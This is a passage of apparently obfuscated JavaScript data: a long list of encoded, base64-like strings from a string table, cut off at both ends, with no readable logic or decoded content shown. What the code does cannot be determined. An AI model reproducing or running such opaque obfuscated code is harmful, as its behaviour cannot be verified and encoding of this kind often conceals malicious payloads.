KMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMO